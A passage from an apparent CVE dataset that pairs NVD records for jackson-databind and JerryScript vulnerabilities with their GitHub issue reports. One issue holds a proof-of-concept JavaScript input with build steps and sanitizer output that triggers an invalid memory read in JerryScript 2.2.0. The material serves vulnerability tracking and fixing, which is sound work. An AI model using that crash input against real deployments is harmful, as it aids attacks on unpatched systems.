"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D01A0BBC-DA0E-4AFE-83BF-4F3BA01653EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_diameter_signaling_router:*:*:*:*:*:*:*:*",
"matchCriteriaId": "526E2FE5-263F-416F-8628-6CD40B865780",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_element_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B51F78F4-8D7E-48C2-86D1-D53A6EB348A7",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_report_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3E5416A1-EE58-415D-9645-B6A875EBAED2",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_route_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "11B0C37E-D7C7-45F2-A8D8-5A3B1B191430",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2704
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget type(s) reported regarding class(es) of `com.sun.xml.parsers:jaxp-ri` (in shaded copy of Xalan2).
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2020-14062
Reporter(s): XuYuanzhen from Security Team of Alibaba Cloud
Fix will be included in:
* 2.9.10.5
* Not considered valid CVE for Jackson 2.10.0 and later (see https://medium.com/@cowtowncoder/jackson-2-10-safe-default-typing-2d018f0ce2ba)
|
Block one more gadget type (jaxp-ri, CVE-2020-14062)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2704/comments
| 0 |
2020-04-30T00:43:03Z
|
2020-07-16T17:22:25Z
|
https://github.com/FasterXML/jackson-databind/issues/2704
| 609,469,620 | 2,704 |
CVE-2020-14060
|
2020-06-14T21:15:09.817
|
FasterXML jackson-databind 2.x before 2.9.10.5 mishandles the interaction between serialization gadgets and typing, related to oadd.org.apache.xalan.lib.sql.JNDIConnectionPool (aka apache/drill).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2688"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00001.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200702-0003/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4B92AF50-0155-471E-B5C4-1CFD95F4B7D0",
"versionEndExcluding": "2.9.10.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:linux:*:*",
"matchCriteriaId": "9FBC1BD0-FF12-4691-8751-5F245D991989",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:windows:*:*",
"matchCriteriaId": "BD075607-09B7-493E-8611-66D041FFDA62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "0CB28AF5-5AF0-4475-A7B6-12E1795FFDCB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "9.5",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:agile_plm:9.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C650FEDB-E903-4C2D-AD40-282AB5F2E3C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.1:*:*:*:*:*:*:*",
"matchCriteriaId": "BBE7BF09-B89C-4590-821E-6C0587E096B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.2:*:*:*:*:*:*:*",
"matchCriteriaId": "ADAE8A71-0BCD-42D5-B38C-9B2A27CC1E6B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E7231D2D-4092-44F3-B60A-D7C9ED78AFDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F7BDFC10-45A0-46D8-AB92-4A5E2C1C76ED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.2:*:*:*:*:*:*:*",
"matchCriteriaId": "18127694-109C-4E7E-AE79-0BA351849291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "33F68878-BC19-4DB8-8A72-BD9FE3D0ACEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46059231-E7F6-4402-8119-1C7FE4ABEA96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D01A0BBC-DA0E-4AFE-83BF-4F3BA01653EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_diameter_signaling_router:*:*:*:*:*:*:*:*",
"matchCriteriaId": "526E2FE5-263F-416F-8628-6CD40B865780",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_element_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B51F78F4-8D7E-48C2-86D1-D53A6EB348A7",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_report_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3E5416A1-EE58-415D-9645-B6A875EBAED2",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_route_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "11B0C37E-D7C7-45F2-A8D8-5A3B1B191430",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2688
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget type(s) reported regarding class(es) of `org.apache.drill.exec:drill-jdbc-all`. library.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2020-14060
Reporter(s): Topsec(tcc) from Alphalab Security Team
Fix is included in:
* 2.9.10.5
* Not considered valid CVE for Jackson 2.10.0 and later (see https://medium.com/@cowtowncoder/jackson-2-10-safe-default-typing-2d018f0ce2ba)
|
Block one more gadget type (apache-drill, CVE-2020-14060)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2688/comments
| 0 |
2020-04-16T15:11:49Z
|
2020-08-24T22:25:58Z
|
https://github.com/FasterXML/jackson-databind/issues/2688
| 601,148,139 | 2,688 |
CVE-2020-14163
|
2020-06-15T21:15:10.553
|
An issue was discovered in ecma/operations/ecma-container-object.c in JerryScript 2.2.0. Operations with key/value pairs did not consider the case where garbage collection is triggered after the key operation but before the value operation, as demonstrated by improper read access to memory in ecma_gc_set_object_visited in ecma/base/ecma-gc.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/commit/c2b662170245a16f46ce02eae68815c325d99821"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3804"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3804
|
[
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
7a20150ae747742c178e7d61bb4b3c71476925e2
###### Build platform
Ubuntu 18.04.4 LTS (Linux 4.15.0-91-generic x86_64)
and
ProductName: Mac OS X
ProductVersion: 10.15.4
BuildVersion: 19E287
###### Build steps
```sh
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--strip=off --logging=on \
--compile-flag=-fsanitize=address --stack-limit=15
```
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --strip=off --logging=on \
--compile-flag=-fsanitize=address --stack-limit=15
```
###### Test case
- to reproduce the bug for this PoC, keep the same filename length and run the interpreter providing the basename only, as in the Execution steps below.
- filename: 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.js'
```javascript
function main() {
var v2 = [1337];
var v3 = [13.37,v2];
var v7 = 0;
while (v7 < 6) {
var v10 = [13.37,13.37,"object"];
var v14 = [13.37];
var v16 = [v14,v10];
var v17 = {e:1337,__proto__:v16,valueOf:-9007199254740991,toString:WeakSet};
var v19 = [Int8Array,v17];
var v21 = new Map(v19);
var v22 = v3.unshift(0);
}
}
main();
```
###### Execution steps
```sh
~/jerryscript-test/build/bin/jerry xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.js
ASAN:DEADLYSIGNAL
=================================================================
==15897==ERROR: AddressSanitizer: SEGV on unknown address 0x55e63e629888 (pc 0x55e6393d7f9d bp 0x000004e7ffe3 sp 0x7fff9494ba70 T0)
==15897==The signal is caused by a READ memory access.
#0 0x55e6393d7f9c in ecma_gc_set_object_visited /home/jerryscript-test/jerry-core/ecma/base/ecma-gc.c:85
#1 0x55e6393d7707 in ecma_gc_mark_map_object /home/jerryscript-test/jerry-core/ecma/base/ecma-gc.c:330
#2 0x55e6393d7707 in ecma_gc_mark /home/jerryscript-test/jerry-core/ecma/base/ecma-gc.c:594
#3 0x55e6393d88a4 in ecma_gc_run /home/jerryscript-test/jerry-core/ecma/base/ecma-gc.c:1395
#4 0x55e6393d15bd in jmem_heap_realloc_block /home/jerryscript-test/jerry-core/jmem/jmem-heap.c:539
#5 0x55e6393d9da4 in ecma_collection_push_back /home/jerryscript-test/jerry-core/ecma/base/ecma-helpers-collection.c:140
#6 0x55e6393f13ee in ecma_op_internal_buffer_append /home/jerryscript-test/jerry-core/ecma/operations/ecma-container-object.c:71
#7 0x55e6393f13ee in ecma_op_container_set /home/jerryscript-test/jerry-core/ecma/operations/ecma-container-object.c:790
#8 0x55e6393ea3cf in ecma_builtin_dispatch_routine /home/jerryscript-test/jerry-core/ecma/builtin-objects/ecma-builtins.c:1115
#9 0x55e6393ea3cf in ecma_builtin_dispatch_call /home/jerryscript-test/jerry-core/ecma/builtin-objects/ecma-builtins.c:1139
#10 0x55e6393f6491 in ecma_op_function_call /home/jerryscript-test/jerry-core/ecma/operations/ecma-function-object.c:1085
#11 0x55e6393f0ec4 in ecma_op_container_create /home/jerryscript-test/jerry-core/ecma/operations/ecma-container-object.c:516
#12 0x55e6393ea525 in ecma_builtin_dispatch_construct /home/jerryscript-test/jerry-core/ecma/builtin-objects/ecma-builtins.c:1180
#13 0x55e63942fb2e in opfunc_construct /home/jerryscript-test/jerry-core/vm/vm.c:849
#14 0x55e63942fb2e in vm_execute /home/jerryscript-test/jerry-core/vm/vm.c:4151
#15 0x55e63942ff2c in vm_run /home/jerryscript-test/jerry-core/vm/vm.c:4232
#16 0x55e6393f4ffd in ecma_op_function_call_simple /home/jerryscript-test/jerry-core/ecma/operations/ecma-function-object.c:886
#17 0x55e6393f6491 in ecma_op_function_call /home/jerryscript-test/jerry-core/ecma/operations/ecma-function-object.c:1085
#18 0x55e63942ee5b in opfunc_call /home/jerryscript-test/jerry-core/vm/vm.c:764
#19 0x55e63942ee5b in vm_execute /home/jerryscript-test/jerry-core/vm/vm.c:4130
#20 0x55e63942ff2c in vm_run /home/jerryscript-test/jerry-core/vm/vm.c:4232
#21 0x55e6393d3b9d in jerry_run /home/jerryscript-test/jerry-core/api/jerry.c:595
#22 0x55e6393cf64d in main /home/jerryscript-test/jerry-main/main-unix.c:759
#23 0x7fa01742eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#24 0x55e6393d1969 in _start (/home/jerryscript-test/build/bin/jerry+0x1a969)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/jerryscript-test/jerry-core/ecma/base/ecma-gc.c:85 in ecma_gc_set_object_visited
==15897==ABORTING
```
```
~/jerryscript-asan-debug/build/bin/jerry xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.js
ICE: Assertion '((jmem_cpointer_t) uint_ptr) == uint_ptr' failed at /home/jerryscript-asan-debug/jerry-core/jmem/jmem-allocator.c(jmem_decompress_pointer):219.
Error: ERR_FAILED_INTERNAL_ASSERTION
Aborted (core dumped)
```
###### Backtrace
```
$ gdb -nx -q ~/jerryscript-test/build/bin/jerry -ex 'r xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.js'
Reading symbols from /home/jerryscript-test/build/bin/jerry...done.
Starting program: /home/jerryscript-test/build/bin/jerry xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.js
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x0000555555574f9d in ecma_gc_set_object_visited (object_p=0x55555a7c6888) at /home/jerryscript-test/jerry-core/ecma/base/ecma-gc.c:85
85 if (object_p->type_flags_refs >= ECMA_OBJECT_NON_VISITED)
(gdb) x/i $rip
=> 0x555555574f9d <ecma_gc_set_object_visited+35>: mov (%rdi),%ax
(gdb) x/g $rdi
0x55555a7c6888: Cannot access memory at address 0x55555a7c6888
```
|
Memory corruption in ecma_gc_set_object_visited (jerry-core/ecma/base/ecma-gc.c:85)
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3804/comments
| 0 |
2020-05-27T18:29:22Z
|
2020-05-28T05:55:17Z
|
https://github.com/jerryscript-project/jerryscript/issues/3804
| 625,930,295 | 3,804 |
CVE-2020-14195
|
2020-06-16T16:15:11.107
|
FasterXML jackson-databind 2.x before 2.9.10.5 mishandles the interaction between serialization gadgets and typing, related to org.jsecurity.realm.jndi.JndiRealmFactory (aka org.jsecurity).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2765"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00001.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200702-0003/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4B92AF50-0155-471E-B5C4-1CFD95F4B7D0",
"versionEndExcluding": "2.9.10.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:linux:*:*",
"matchCriteriaId": "9FBC1BD0-FF12-4691-8751-5F245D991989",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:windows:*:*",
"matchCriteriaId": "BD075607-09B7-493E-8611-66D041FFDA62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "0CB28AF5-5AF0-4475-A7B6-12E1795FFDCB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "9.5",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:agile_plm:9.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C650FEDB-E903-4C2D-AD40-282AB5F2E3C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.1:*:*:*:*:*:*:*",
"matchCriteriaId": "BBE7BF09-B89C-4590-821E-6C0587E096B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.2:*:*:*:*:*:*:*",
"matchCriteriaId": "ADAE8A71-0BCD-42D5-B38C-9B2A27CC1E6B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:18.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E7231D2D-4092-44F3-B60A-D7C9ED78AFDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F7BDFC10-45A0-46D8-AB92-4A5E2C1C76ED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:19.2:*:*:*:*:*:*:*",
"matchCriteriaId": "18127694-109C-4E7E-AE79-0BA351849291",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_digital_experience:20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "33F68878-BC19-4DB8-8A72-BD9FE3D0ACEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_calendar_server:8.0.0.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46059231-E7F6-4402-8119-1C7FE4ABEA96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_contacts_server:8.0.0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D01A0BBC-DA0E-4AFE-83BF-4F3BA01653EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_diameter_signaling_router:*:*:*:*:*:*:*:*",
"matchCriteriaId": "526E2FE5-263F-416F-8628-6CD40B865780",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_element_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B51F78F4-8D7E-48C2-86D1-D53A6EB348A7",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_evolved_communications_application_server:7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "987811D5-DA5E-493D-8709-F9231A84E5F9",
